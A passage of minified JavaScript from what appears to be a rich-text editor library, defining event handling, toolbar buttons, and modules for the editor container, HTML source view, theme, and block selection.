i=0;i<e.length;i++)t.on(e[i]+"."+this.event.eventname,this["on"+s+e[i]].bind(this))}}),d.add("class","event-iframe",{init(t){this.event=t,this.events={body:["click","touchstart","mouseover","mouseup","mousedown","keydown","keyup","paste","copy","cut","drop","dragstart","dragover","dragleave"],doc:["keydown","mousedown","click"],win:["focus"],frame:["click"],layout:["focus"]}},start(){this._buildTargetEvents(this.app.getFrameBody(),this.events.body,""),this._buildTargetEvents(this.app.getWin(),this.events.win,"win"),this._buildTargetEvents(this.app.getFrameDoc(),this.events.frame,"frame"),this._buildTargetEvents(this.app.$doc,this.events.doc,"doc"),this._buildTargetEvents(this.app.editor.getLayout(),this.events.layout,"layout")},stop(){this.app.getFrameBody().off("."+this.event.eventname),this.app.getWin().off("."+this.event.eventname),this.app.getFrameDoc().off("."+this.event.eventname),this.app.$doc.off("."+this.event.eventname),this.app.editor.getLayout().off("."+this.event.eventname)},onlayoutfocus(t){this.event.isTabFocus&&!this.app.editor.hasFocus()&&(this.app.editor.setFocus("start"),this.event.isTabFocus=!1)},onclick(t){this.event._ondocclick(t),this.event._onclick(t)},ontouchstart(t){return this.event._ontouchstart(t)},onmouseover(t){return this.event._onmouseover(t)},onmouseup(t){return this.event._onmouseup(t)},onmousedown(t){return this.event._onmousedown(t)},onkeydown(t){if(!this.event._checkPanelKeys(t))return this.event._onkeydown(t,!0)},onkeyup(t){return this.event._onkeyup(t)},onpaste(t){return this.event._onpaste(t)},oncopy(t){return this.event._oncopy(t)},oncut(t){return this.event._oncut(t)},ondrop(t){return this.event._ondrop(t)},ondragstart(t){return this.event._ondragstart(t)},ondragover(t){return this.event._ondragover(t)},ondragleave(t){return this.event._ondragleave(t)},ondockeydown(t){!this.event.trigger||this.app.block.isTool()||(this.app.broadcast("editor.before.keydown",{e:t}),this.event._checkTabFocus(t),this.event._checkPopupsOpen(t),this.event._checkPanelKeys(t))||this.event._checkModalEnter(t)},ondocmousedown(t){return this.event._ondocmousedown(t)},ondocclick(t){return this.event._ondocclick(t)},onwinfocus(t){return this.event._onwinfocus(t)},onframeclick(t){this.event.trigger&&"HTML"===t.target.tagName&&this.event._setBlockByClick(t)},_buildTargetEvents(t,e,s){for(var i=0;i<e.length;i++)t.on(e[i]+"."+this.event.eventname,this["on"+s+e[i]].bind(this))}});class c{constructor(t,e){this.button=t,this.app=t.app,this.obj=e||{}}has(t){return Object.hasOwn(this.obj,t)}dump(){return this.obj}update(t){this.obj=t}get(t){return!!this.has(t)&&this.obj[t]}}class u{constructor(t){this.button=t,this.app=t.app,this.props=t.props}checkPermissions(){var t=this.app.block.get();return!(t&&!t.isAllowedButton(this.button.name,this.props.dump()))}checkObserve(){if(this.props.has("observer")){var t=this.fetchUpdatedObject();if(!t)return!1;this.props.update(t)}return!0}observe(){this.checkObserve()&&this.button.builder.update()}fetchUpdatedObject(){var t=this.app.api(this.props.get("observer"),this.props.dump(),this.button.name,this.button.type);return t||!1}}class g{constructor(t){this.button=t,this.app=t.app,this.lang=t.lang,this.dom=t.dom,this.opts=t.opts,this.props=t.props,this.initializeElements()}setTitle(t){t=this.lang.parse(t),this.$title.html(t),this.$button.attr({"aria-label":t,"data-tooltip":t})}setIcon(t){t.startsWith("<")?this.$icon.html(t):(t=this.opts.get("buttonsObj")[t])&&(t=this.getIconCode(t.icon),this.$icon.html(t))}initializeElements(){this.$button=this.dom("<a>").addClass("rx-button"),this.$icon=this.dom("<span>").addClass("rx-button-icon"),this.$title=this.dom("<span>").addClass("rx-button-title"),this.$button.append(this.$icon),this.$button.append(this.$title),this.button.$button=this.$button,this.button.$icon=this.$icon,this.button.$title=this.$title}build(){this.buildToolbarType(),this.configureButton(),this.configureIcon(),this.configureTitle(),this.configureData(),this.configureTooltip(),this.buildPosition(),this.button.state.build()}buildToolbarType(){"toolbar"===this.button.type||"extrabar"===this.button.type?this.toolbarType="toolbar":"dropdown"===this.button.type?this.toolbarType=!1:this.toolbarType=this.button.type}configureHtmlButton(){this.title=this.button.name,this.$button=this.dom("<div>"),this.$button.html(this.props.get("html")),this.renderClassname(this.props.get("classname"))}configureButton(){if(this.props.has("html"))return this.configureHtmlButton();this.$button.attr({href:"#",role:"button",tabindex:-1}),this.$button.dataset("instance",this.button),this.props.has("text")&&this.$button.addClass("rx-button-text"),this.props.has("danger")&&this.$button.addClass("rx-button-danger"),this.button.type&&this.$button.addClass("rx-button-"+this.button.type),this.renderClassname(this.props.get("classname"))}configureIcon(){let t=this.props.has("icon")?this.getIconCode(this.props.get("icon")):"";t=t||"",this.$icon.html(t)}configureTitle(){this.renderTitle(this.props.get("title"))}configureTooltip(){this.props.has("tooltip")&&!this.props.get("tooltip")||this.props.has("text")||-1===["control","dropdown","addbar","formatbar","inlinebar"].indexOf(this.button.type)&&(this.tooltip=this.app.create("tooltip",this.$button,this.title))}configureData(){this.$button.attr({"data-name":this.button.name,"data-toolbar":this.toolbarType}),this.renderCommand(this.props.get("command"))}buildPosition(){var t;this.button.$container&&(t=this.props.dump()["position"],this.props.has("position")?this.positionButton(t):this.button.$container.append(this.$button))}positionButton(t){var e=Object.hasOwn(t,"after")?"after":"before",s=Object.hasOwn(t,"first"),i=t[e];"first"===t?this.button.$container.prepend(this.$button):"last"===t?this.button.$container.append(this.$button):"object"!=typeof t||0<this.findPosition(this.button.name).length||((t=this.findPosition(i))?t[e](this.$button):this.button.$container[s?"prepend":"append"](this.$button))}findPosition(t){return(Array.isArray(t)?t:[t]).map(t=>this.button.$container.find(`[data-name="${t}"]`)).find(t=>t.length)||!1}update(){this.renderTitle(this.props.get("title")),this.renderClassname(this.props.get("classname")),this.renderCommand(this.props.get("command")),this.renderIcon(this.props.get("icon"))}renderTitle(t){this.title=void 0!==t?this.lang.parse(t):"",this.$title.html(this.title),this.$button.attr({"data-tooltip":this.title,"aria-label":this.title}),this.button.title=this.title}renderClassname(t){t&&this.$button.addClass(t)}renderCommand(t){this.$button.attr("data-command",t||!1);t=t?"catch":"stop";this.$button.off(".rx-button"),this.$button.on("click.rx-button",this.button.command[t].bind(this.button.command)),this.$button.on("dragstart.rx-button",t=>t.preventDefault())}renderIcon(t){(t=t&&this.getIconCode(t))&&this.$icon.html(t)}getIconCode(t){return t=this.opts.is("buttons.icons")&&this.opts.is("buttons.icons."+this.button.name)?this.opts.get("buttons.icons."+this.button.name):t}}class m{constructor(t){this.button=t,this.dom=t.dom,this.app=t.app}setCommand(t){this.button.builder.renderCommand(t)}getCommand(){return this.button.$button.attr("data-command")}trigger(t,e){this.preventActions(t),this.app.editor.setFocus(),this.button.$button.hasClass("rx-in-dropdown")?this.catchDropdownClose():this.catchCommand(t,this.button.$button,e)}stop(t){this.preventActions(t)}catch(t){this.preventActions(t);var e=this.dom(t.target).closest(".rx-button");e.hasClass("disable")||(this.app.editor.setFocus(),e.hasClass("rx-in-dropdown")?this.catchDropdownClose(t):this.catchCommand(t,e))}catchDropdownClose(){this.app.dropdown.close(),this.app.ui.closeTooltip()}catchCommand(t,e,s){var i=e.attr("data-command"),a=e.attr("data-name"),e=e.dataget("instance"),r=this.button.getParams(),s=s||this.button.getToolbarType();s&&this.app.ui.setState({button:this.button,type:s}),this.app.api(i,r,e,a,t),this.app.ui.closeTooltip()}preventActions(t){t.preventDefault(),t.stopPropagation()}}class b{constructor(t){this.button=t,this.props=t.props,this.activeClass="active",this.disableClass="disable",this.toggledClass="toggled"}build(){this.props.get("active")&&this.button.$button.addClass(this.activeClass)}setToggled(){this.updateState([this.disableClass],[this.toggledClass])}setActive(){this.updateState([this.disableClass],[this.activeClass])}unsetToggled(){this.button.$button.removeClass(this.toggledClass)}unsetActive(){this.button.$button.removeClass(this.activeClass)}disable(){this.updateState([this.toggledClass,this.activeClass],[this.disableClass])}enable(){this.button.$button.removeClass(this.disableClass)}updateState(t,e){this.button.$button.removeClass(t.join(" ")).addClass(e.join(" "))}}class f{constructor(t){this.button=t,this.app=t.app}setColor(t){this.getSvg().attr("fill",t)}setBackground(t){var e=this.app.create("utils").getInvertedColor(t);this.button.$button.addClass("rx-button-icon-color"),this.button.$icon.css({"background-color":t}),this.getSvg().attr("fill",e)}resetColor(){this.getSvg().removeAttr("fill")}resetBackground(){this.button.$button.removeClass("rx-button-icon-color"),this.resetIconStyle()}resetIconStyle(){this.button.$icon.css("background-color",""),this.getSvg().removeAttr("fill")}getSvg(){return this.button.$icon.find("svg path")}}d.add("module","container",{init(){this.containers={},this.targets={},this.blur="rx-in-blur",this.focus="rx-in-focus"},start(){this.$container=this._createMain(),this._buildBSModal(),this._build(this.$container,this.opts.get("containers.main")),this._buildExternal("toolbox"),this._buildExternal("statusbar")},stop(){this.app.editor.destroy();for(var[t,e]of Object.entries(this.containers))e.remove();this.$container.remove(),this.containers={},this.targets={}},get(t){return"main"===t?this.$container:this.containers[t]},toggle(){this._focusExternal("toolbox"),this._focusExternal("statusbar")},setFocus(){this.$container.removeClass(this.blur).addClass(this.focus)},setBlur(){this.$container.removeClass(this.focus).addClass(this.blur)},hasFocus(){return this.$container.hasClass(this.focus)},isExternal(t){return this.targets[t]},_build(t,e){let s,i=0,a;for(i=0,a=e.length;i<a;i++)s=e[i],this.containers[s]=this._createContainer(s,t),this._buildNested(s,this.containers[s])},_buildNested(t,e){t=this.opts.get("containers."+t);t&&this._build(e,t)},_buildExternal(t){this.opts.is("toolbar.sharedTarget")&&((t=this.app.$body.find(".rx-"+t+"-external")).css("display","none"),t.last().css("display",""))},_buildBSModal(){this.opts.set("bsmodal",0!==this.$container.closest(".modal-dialog").length)},_buildTarget(t){return t?this.dom(t):this.$container},_focusExternal(t){this.opts.is("toolbar.sharedTarget")&&(this.app.$body.find(".rx-"+t+"-external").css("display","none"),this.app.$body.find(".rx-"+t+"-external.rx-"+t+"-container-"+this.uuid).css("display",""))},_createMain(){var t=this.dom("<div>").attr("rx-uuid",this.uuid).addClass("rx-container rx-container-"+this.uuid);return this.opts.is("nocontainer")||t.addClass("rx-main-container"),this.app.element.after(t),t},_createContainer(t,e){var s="toolbox"===t?this.opts.get("toolbar.target"):this.opts.get(t+".target"),s=((s="toolbar"!==t&&s)&&(e=this.targets[t]=s),this.dom("<div>").addClass("rx-"+t+"-container rx-"+t+"-container-"+this.uuid)),e=this._buildTarget(e);return this.isExternal(t)&&s.addClass("rx-"+t+"-external"),e.append(s),s}}),d.add("module","source",{init(){this.eventname="rx-source-events"},start(){this._build()},setContent(t){this.$source.val(t)},getContent(){var t=this.$source.val();return this.app.codemirror.val(t)},getElement(){return this.$source},getSource(){return this.$source},update(t){this.app.editor.setSource(t)},is(){var t=this.app.container.get("source");return!(!t||0===t.length)&&"none"!==t.css("display")},toggle(){this.is()?this.close():this.open()},open(){var t=this.app.container.get("editor"),e=this.app.container.get("source"),s=this.app.create("tidy"),i=(this.app.broadcast("source.before.open"),this.app.editor.getContent()),i=s.parse(i),s=(this.$source.val(i),this.$source.on("focus."+this.eventname,this._handleFocus.bind(this)),this.$source.on("input."+this.eventname,this._handleChanges.bind(this)),this.$source.on("keydown."+this.eventname,this.app.input.handleTextareaTab.bind(this)),this.app.blocks.unset(),this.app.block.unset(),this.app.editor.unsetSelectAll(),t.hide(),e.show(),this.$source.get().scrollHeight),i=parseInt(this.opts.get("minHeight")),s=s<i?i:s,e=(this.$source.css("height","auto"),this.$source.css("height",s+"px"),t.height()),s=this.app.codemirror.create({el:this.$source,height:e=e<i?i:e,focus:!0});s&&(s.on("change",this._handleChanges.bind(this)),s.on("focus",this._handleFocus.bind(this))),this.app.ui.close(),this.app.ui.disable(),this.app.toolbar.enableSticky(),this.app.toolbar.setToggled("html"),this.app.extrabar.setToggled("html"),this.app.broadcast("source.open")},close(){var t,e,s;this.is()&&(this.app.broadcast("source.before.close"),t=this.app.container.get("editor"),e=this.app.container.get("source"),s=this.getContent(),this.app.codemirror.destroy(),e.hide(),t.show(),this.app.editor.setContent({html:s,caret:"start"}),this.app.ui.enable(),this.app.toolbar.unsetToggled("html"),this.app.extrabar.unsetToggled("html"),this.app.broadcast("source.close"))},_build(){this.$source=this.dom("<textarea>"),this.$source.addClass("rx-source"),this.$source.attr("data-gramm_editor",!1),this.app.container.get("source").append(this.$source)},_handleFocus(){this.app.editor.setFocus()},_handleChanges(t){var e=this.getContent();this.update(e),this.$source.css("height",this.$source.get().scrollHeight+"px"),this.app.broadcast("source.change",{e:t})}}),d.add("module","editor",{init(){this.savedSelection=!1,this.savedInline=!1,this.rawhtml=""},start(){var t=this.app.isMode("default")?"":"-"+this.app.getMode();this.editorClass=this.app.create("editor"+t,this)},stop(){this.$overlay&&this.$overlay.remove(),this.app.element.isTextarea()||(this.$editor.removeClass("rx-editor rx-empty rx-editor-breakline "+this.opts.get("classname")),this.$editor.removeAttr("style dir"),this.savedStyles&&this.$editor.attr("style",this.savedStyles),this.savedDir&&this.$editor.attr("dir",this.savedDir),this.$editor.html(this.getContent()))},load(){!this.app.isMode("iframe")&&this.opts.is("focus")&&this.setFocus(this.opts.get("focus"))},click(){let t=this.app.create("selection").getBlockControlled();setTimeout(function(){this.app.block.set(t)}.bind(this),1)},readonly(){this.app.event.pause(),this.$editor.addClass("rx-editor-readonly"),this.getLayout().attr("contenteditable",!1),this.getLayout().find("[contenteditable=true]").each(t=>{t.attr("rx-readonly",!0),t.attr("contenteditable",!1)})},disable(){this.$editor.addClass("rx-editor-disabled"),this.$overlay=this.dom("<div>").addClass("rx-editor-overlay"),this.app.container.get("main").append(this.$overlay)},editable(){this.$editor.removeClass("rx-editor-readonly"),this.getLayout().attr("contenteditable",!0),this.getLayout().find("[rx-readonly=true]").each(t=>{t.removeAttr("rx-readonly"),t.attr("contenteditable",!0)}),this.app.event.run()},enable(){this.$editor.removeClass("rx-editor-disabled"),this.$overlay.remove()},destroy(){this.app.element.isTextarea()||(this.$editor.removeClass("rx-editor rx-editor-"+this.uuid+" rx-empty rx-editor-breakline rx-editor-disabled rx-placeholder"),this.$editor.removeAttr("contenteditable data-gramm_editor"),this.app.container.get("main").before(this.$editor),this.a11y.destroy())},build(){var t=this.app.create("predefined");this.app.blocks.build(),this.app.embed.build(),this.app.image.observeStates(),t.parse(this.$editor),this.app.observer.observe()},save(t){var e,s=this.app.create("offset");!1!==t&&(t=(e=this.app.block.get())&&!this.app.blocks.is()?e.getBlock():this.getLayout()),this.savedSelection={el:t,offset:s.get(t)}},saveInline(t){this.savedInline=t},restore(t){var e,s;this.savedSelection&&(this.setWinFocus(),e=this.app.create("offset"),s=this.app.create("caret"),this.savedInline?(this.savedInline.innerHTML="",s.set(this.savedInline,"start")):(s=this.savedSelection.el,this.dom(s).dataget("instance")&&!1!==t&&this.app.block.set(s),s&&this.savedSelection.offset&&s.focus(),this.savedSelection.offset&&e.set(this.savedSelection.offset,s)),this.savedSelection=!1,this.savedInline=!1)},hasFocus(){return this.app.container.hasFocus()},unsetSelectAll(){this.isSelectAll()&&(this.$editor.removeClass("rx-select-all"),this.app.block.unset(),this.app.blocks.unset(),this.app.broadcast("editor.unselect"))},getLayout(){return this.app.isMode("iframe")?this.$layout:this.$editor},getEditor(){return this.$editor},getRect(){var t=this.$editor.offset(),e=this.$editor.width(),s=this.$editor.height(),i=Math.round(t.top),t=Math.round(t.left);return{top:i,left:t,bottom:i+s,right:t+e,width:e,height:s}},getWidth(){return this.$editor.width()},getHtml(){return this.getLayout().html()},getEmail(t){return this.app.has("email")?this.app.email.getEmail(t):this.getContent()},getContent(t){return this.content.getContent(t)},getJson(){let t={};return this.app.has("email")?t=this.app.email.getJson():(t=this.getSourceJson()||{}).blocks=this.content.getJson(),t},getSourceJson(){return this.opts.get("data")},getSource(){return this.$source.val()},getRawHtml(){return this.rawhtml},getContentType(){return this.content.getType()},setContent(t){this.app.has("email")?this.app.email.setContent(t):this.app.create("insertion").set(t)},setJson(t){this.opts.set("data",t),this.app.has("email")?this.app.email.setJson(t):(this.content.set(t,"json"),this.build())},setHtml(t){this.getLayout().html(t)},setEmpty(){var t=this.app.block.create();this.app.create("insertion").setEmpty(),this.getLayout().append(t.getBlock()),this.build(),this.setFocus("end"),this.app.broadcast("editor.empty")},setFocus(t){var e;t?(e="start"===(t=!0===t?"start":t)?this.app.blocks.get({first:!0}):this.app.blocks.get({last:!0}),this.app.block.set(e,t),this.app.container.setFocus()):this.hasFocus()||(this.setBlurOther(),this.app.container.setFocus(),this.app.container.toggle(),this.app.broadcast("editor.focus"))},setBlurOther(){var e=d.instances.length;for(let t=0;t<e;t++)d.instances[t]!==this.app&&d.instances[t].editor&&d.instances[t].editor.setBlur()},setBlur(t){var e,s;this.hasFocus()&&this.$editor&&(e=this.app.broadcast("editor.before.blur",{e:t}),s=this.app.create("selection"),e.isStopped()?t&&t.preventDefault():(this.app.container.setBlur(),s.remove(),this.app.source.is()||(this.app.block.unset(),this.app.blocks.unset(),this.app.ui.close(),this.app.path.build(),this.app.ui.unset()),this.app.broadcast("editor.blur",{e:t})))},setSelectAll(t,e){var s;this.isSelectAll()||(s=this.app.create("selection"),this.$editor.addClass("rx-select-all"),t=t||this.app.blocks.get({firstLevel:!0}),this.app.block.unset(),this.app.blocks.set(t),s.select(this.getLayout()),!1!==e&&this.app.broadcast("editor.select"))},setSource(t){this.$source.val(t)},setOutput(t){var e;this.opts.is("output")&&(e=this.opts.get("output"),e=this.dom(e),["textarea","input"].includes(e.tagName())?e.val(t):e.html(t))},setWinFocus(){this.app.isMode("iframe")&&this.app.getWin().focus()},insertContent(t){this.app.create("insertion").insert(t)},isSelectAll(){return this.$editor.hasClass("rx-select-all")},isEmpty(){var t=this.app.create("utils"),e=this.getLayout().html();return t.isEmptyHtml(e,!0)},isEditor(t){return this.dom(t).get()===this.getLayout().get()},adjustHeight(){this.app.isMode("iframe")&&this.$editor&&!this.app.isStopped()&&setTimeout(function(){this.$editor.height(this.app.getFrameBody().height())}.bind(this),1)},_buildContent(){this.rawhtml=this.app.element.getHtml().trim(),this.content=this.app.create("content")},_buildBlurClass(){this.opts.get("clicktoedit")?this.app.container.setFocus():this.app.container.setBlur()},_buildAccessibility(){this.a11y=this.app.create("accessibility",this)},_buildEditable(){this.getLayout().attr("contenteditable",!0)},_buildDraggable(){this.app.$body.find("[data-rx-drop-id]").each(function(t){t.attr("draggable",!0),t.on("dragstart",function(t){var e=this.dom(t.target).attr("data-rx-drop-id");t.dataTransfer.setData("item",e)}.bind(this))}.bind(this))}}),d.add("module","theme",{init(){this.dataAttr="rx-data-theme"},start(){this._build()},stop(){this.app.container.get("main").removeAttr(this.dataAttr)},destroy(){this._mediaQuery().removeEventListener("change",this._change.bind(this))},set(t){this.app.container.get("main").attr(this.dataAttr,t),this.app.ui.updateTheme(t),this.app.broadcast("editor.theme",t)},get(){return this.app.container.get("main").attr(this.dataAttr)},_detect(){let t="light";if(localStorage.getItem("theme")&&"dark"===localStorage.getItem("theme"))t="dark";else{if(!window.matchMedia)return t;window.matchMedia("(prefers-color-scheme: dark)").matches&&(t="dark")}return t},_change(){var t=this._detect();this.set(t)},_build(){let t=this._detect(),e=this.opts.get("theme");this.opts.set("globalTheme",t),"auto"==e?this._mediaQuery().addEventListener("change",this._change.bind(this)):t=e,this.set(t)},_mediaQuery(){return window.matchMedia("(prefers-color-scheme: dark)")}}),d.add("module","addbar",{init(){this.customButtons={},this.removeButtons=[]},add(t,e){this.customButtons[t]=e,this.app.ui.registerButton(t,e)},remove(e){if(Array.isArray(e))for(let t=0;t<e.length;t++)this.removeButtons.push(e[t]);else this.removeButtons.push(e)},getItems(){var t,e,s=[...this.opts.get("popups.addbar")],i=this.opts.get("addbarItems")||{},i=d.extend(!0,{},i,this.customButtons),s=this.app.ui.loadButtons(s,i,"addbar",!1,this.removeButtons),a=["text","address","list","todo","quote","dlist"];for([t,e]of Object.entries(s))-1!==a.indexOf(t)&&e.setCommand("block.add");return s},popup(t,e){var s=[...this.opts.get("popups.addbar")],i=this.opts.get("addbarItems")||{},a=this.opts.get("addbar.hide")||[],i=(this.customButtons=d.extend(!0,{},i,this.customButtons),[...this.removeButtons,...a]);this.app.dropdown.create("addbar",{items:s,extend:this.customButtons,remove:i,type:"addbar"}),this.app.dropdown.open(t,e)}}),d.add("module","block",{init(){this.instance=!1,this.$block=!1,this.tool=!1},create(t){var e=this.app.create("block.text");return t&&e.getBlock().html(t),e},createHtml(t){return this.create(t).getOuterHtml()},trigger(t){this.is()&&this.instance.getPlaceholder()&&(this.instance.isEditable()&&this.instance.isEmpty(!1,!0)&&this.instance.setEmpty(!0),"childlist"!==t.type&&"characterData"!==t.type||this.instance.trigger(t))},isTool(){return this.tool},setTool(t){this.tool=t,this.app.observer.trigger=!t,"string"!=typeof t&&!0!==t||this.unset()},is(t){return t?this._isBlockActive(t):this.get()},setParent(s){if(this.is()){this.app.dropdown.close(),this.app.modal.close();let t,e="force";s&&s.cell?t=this.instance.getClosest("cell"):s&&s.column?(t=this.instance.getClosest("column"),e="column"):t=this.instance.getClosest(["list","wrapper","layout","todo","table"]),t&&this.set(t,e)}},set(t,e,s){if(t&&(!0===s||!this._isBlockActive(t))&&(this.app.editor.unsetSelectAll(),this.app.blocks.unset(),this.unset(),this.instance=this._getInstance(t),this.instance)){if(this.instance.isType("noneditable")&&!this.opts.is("noneditable.select"))return this.instance=!1;this.instance.isType("column")&&"column"!==e?(this.instance=this.instance.getFirstBlockInstance(),e="start"):this.instance.isParent()&&(this.instance=this.instance.getParent()),this.$block=this.instance.getBlock(),this.$block.addClass("rx-block-focus"),this.opts.is("block.outline")&&this.opts.is("control")&&!this.instance.isFocusable()&&this.instance.getControl()&&this.$block.addClass("rx-block-control-focus"),this._setCaret(e),this.app.toolbar.build(),this.app.extrabar.build(),this.app.control.build(),this.app.path.build(),this.app.broadcast("block.set",{instance:this.instance})}},setData(t){this.instance&&this.instance.setData(t)},unset(){this.instance&&(this.$block&&this.$block.removeClass("rx-block-focus rx-block-control-focus"),this.instance=!1,this.$block=!1,this.setTool(!1),this.app.control.close(),this.app.context.close(),this.app.path.build(),this.app.broadcast("block.unset"))},get(){return this.instance},getData(){return this.instance?this.instance.getData():null},unwrap(){if(this.is()&&this.instance.isType(["layout","wrapper"])){this.app.dropdown.close();var e=this.instance.getType(),s=this.instance.getBlock();let t=s.children().first();"wrapper"===e?s.unwrap():"layout"===e&&(t=t.children().first(),s.find("[data-rx-type=column]").unwrap(),s.unwrap()),this.set(t,"start"),this.app.editor.build(),this.app.broadcast("block.unwrap",{type:e})}},remove(t){var e,s;this.is()&&(this.app.dropdown.close(),this.app.modal.close(),e=this.instance.getType(),t=d.extend({},{traverse:!0},t),s="image"===e?this._getDataImage():{},t.traverse?this.instance.remove({traverse:!0}):(this.instance.remove(),this.unset()),"image"===e&&(this.app.image.setImageState(this.instance,s,!1),this.app.broadcast("image.remove",s)),this.app.broadcast("block.remove",{type:e}),this.app.editor.isEmpty())&&this.app.editor.setEmpty()},change(t,e){this.is()&&this.instance.change(t,e)},insert(t){if(this.is())return this.instance.insert(t)},add(t,e,s){this.app.dropdown.close(),this.app.modal.close();var i=this.app.create("insertion"),e=e.getTemplate();let a,r;return r=e?i.insert({html:e,position:"after"}):(a=this.app.create("block."+s),i.insert({instance:a,position:"after",type:"add"})),this.app.broadcast("block.add",{inserted:r}),r},duplicate(){var t;if(this.is())return this.app.dropdown.close(),this.app.modal.close(),t=this.instance.duplicate(),t=this.instance.insert({instance:t,position:"after",caret:"start",type:"duplicate"}),this.app.broadcast("block.duplicate",{instance:t}),t},moveUp(){this.is()&&this.instance.move("up")},moveDown(){this.is()&&this.instance.move("down")},_getInstance(t){return t&&t.app?t:this.dom(t).dataget("instance")},_getDataImage(){return{url:this.instance.getSrc(),id:this.instance.getId(),uid:this.instance.getDataImage()}},_isBlockActive(t){return this.instance&&this.dom(t).get()===this.$block.get()},_setCaret(t){let e=["embed","image","line","noneditable"];var s=["todo","list"],i=this.app.create("utils"),a=this.instance.getType();"force"===t&&(e=i.extendArray(e,["layout","wrapper","table","cell"])),"column"===t||-1!==e.indexOf(a)||this.instance.isInline()&&!this.instance.isEditable()||!t&&-1!==s.indexOf(a)||"force"===t&&-1!==s.indexOf(a)?this._setFocus():t&&"force"!==t&&this.instance.setCaret(t)},_setFocus(){let t=this.app.create("selection");this.app.scroll.save(),this.$block.attr("tabindex","-1"),this.$block.focus(),t.collapse(),setTimeout(function(){t.remove()},1),this.app.scroll.restore()}}),d.add("module","blocks",{init(){this.selected=[],this.focusClass="rx-block-meta-focus"},build(){var t="data-rx-first-level",e=this.app.editor.getLayout();e.find("["+t+"]").removeAttr(t),e.children("[data-rx-type]").attr(t,!0)},trigger(e){!this.is()||"childlist"!==e.type&&"characterData"!==e.type||this.get({selected:!0,instances:!0}).forEach(function(t){t.trigger(e)})},is(){return 0<this.selected.length},set(t){this.unset(),this.selected=Array.isArray(t)?t:t.getAll();let s;this.selected.forEach(function(t,e){(s=this.dom(t)).addClass(this.focusClass)}.bind(this)),this.app.path.build()},setInstances(t){this.unset();let e=[],s;t.forEach(function(t){(s=t.getBlock()).addClass(this.focusClass),e.push(s)}.bind(this)),this.selected=e,this.app.path.build()},unset(){this.selected=[],this.app.editor.getLayout().find("."+this.focusClass).removeClass(this.focusClass),this.app.block.setTool(!1)},has(t){return 0!==this.count(t)},count(t){return this.get(t).length},get(t){let e=this.app.editor.getLayout().find("[data-rx-type]"),s=[];return t&&(t.selected&&(e=e.filter("."+this.focusClass)),t.firstLevel&&(e=e.filter("[data-rx-first-level]")),!1===t.firstLevel&&(e=e.not("[data-rx-first-level]")),t.type&&(e=e.filter(this._getTypesSelector(t.type))),t.editable&&(e=e.filter("[contenteditable=true]")),t.except&&(e=e.not(this._getTypesSelector(t.except))),t.first&&(e=e.first()),t.last)&&(e=e.last()),t&&t.instances?(e.each(function(t){s.push(t.dataget("instance"))}),t.first||t.last?s[0]:s):e},removeAll(){if(this.app.editor.isSelectAll())return this._removeAllSelected(),this.get({first:!0});this.get({selected:!0}).each(function(t){t.closest("[data-rx-first-level]").remove()})},remove(a){if(this.app.editor.isSelectAll())this._removeAllSelected();else{let t=this.get({selected:!0}),e,s=t.last(),i=this._getNextElement(s);(e=t.getAll().reverse()).forEach(this._removeSelected.bind(this)),(e=this.get({selected:!0,type:["cell","column"],instances:!0})).forEach(this._fillEmptyBlocks.bind(this)),a&&0!==i.length?this.app.block.set(i,"start"):this.app.context.close()}},_removeAllSelected(){this.app.editor.setEmpty(),this.app.editor.unsetSelectAll(),this.app.editor.setFocus("start")},_removeSelected(t){let e=this.dom(t),s=e.dataget("instance"),i=s.getType(),a=(s.isParent(),"noneditable"===i&&!this.opts.is("noneditable.remove")),r=!1;a?r=!1:-1===["cell","row","column","figcaption"].indexOf(i)&&(-1===["wrapper","layout","table","todo","list"].indexOf(i)||"table"===i&&this._isTableSelected(e)||-1!==["todo","list","wrapper"].indexOf(i)&&s.isEmpty(!0)||"layout"===i&&this._isLayoutSelected(e,s))&&(r=!0),r&&s.remove({traverse:!1})},_fillEmptyBlocks(t){var e;t.isEmpty()&&(e=this.app.block.create(),t.getBlock().append(e.getBlock()))},_getTypesSelector(t){return Array.isArray(t)?"[data-rx-type="+t.join("],[data-rx-type=")+"]":"[data-rx-type="+t+"]"},_getNextElement(t){let e=t.nextElement(),s=t.dataget("instance"),i=s.getType(),a=s.getClosest(["cell","column"]);return-1!==["todoitem","listitem"].indexOf(i)&&s.isLastElement()?e=s.getParent().getBlock().nextElement():a&&a.isLastElement()&&(e=a.getParent().getBlock().nextElement()),e},_isLayoutSelected(t,e){let s=e.getColumns(),i=s.length,a=0;return s.forEach(function(t){t.getBlock().hasClass(this.focusClass)&&t.isEmpty()&&a++}.bind(this)),i===a},_isTableSelected(t){t=t.find("tr");return t.length===t.filter("."+this.focusClass).length}}),d.add("module","context",{init(){this.eventName="rx-context",this.instance=!1,this.line=!1},start(){var t;this.isEnabled()&&(t=this.app.ui.build("context",this.app.$body),this.$context=t.getElement(),this.$contextLine=t.getElementLine(),this.$contextButtons=this.app.ui.getContainer("context"),this.$context.hide())},stop(){this.isEnabled()&&(this.$context.remove(),this.app.scroll.getTarget().off("."+this.eventName))},remove(t){this.app.ui.removeButton("context",t)},addLine(t){this.line=t},add(t,e,s){this.app.ui.addButton("context",t,e,s)},unsetActive(t){this.app.ui.unsetActive("context",t)},unsetToggled(t,e){this.app.ui.unsetToggled("context",t,e)},getButton(t){return this.app.ui.getButton("context",t)},getElement(){return this.$context},getInstance(){return this.instance},isOpen(){if(this.isEnabled())return this.$context.hasClass("open")},isEnabled(){return this.opts.is("context")},close(){this._close()},open(t){var e,s,i,a;this.line=!1,this.isEnabled()&&!this.app.block.isTool()&&(this.opts.is("context.click")?this._open(t):(e=this.app.create("selection"),s=this.app.create("element"),i=!t||this._getBlockSelection(t),a=this._getInlineSelection(t),e.is()&&t&&s.isTool(t.target)?this.app.block.setTool(!0):i&&e.is()&&!e.isCollapsed()?this._open(t):a&&0!==a.length?(this.instance=a.dataget("instance"),this.instance.isContext()&&this._open(t)):this._close()))},updateEvents(){this.isEnabled()&&(this.app.scroll.getTarget().off("."+this.eventName),this.app.editor.getEditor().off("."+this.eventname),this._buildEvents())},updatePosition(t){if(this.isEnabled()&&!this.app.modal.isOpen()){var a,r,o=this.$context.width(),n=this.app.editor.getRect(),l=this.app.getDoc().scrollTop(),h=this.app.create("selection").getPosition("end");let 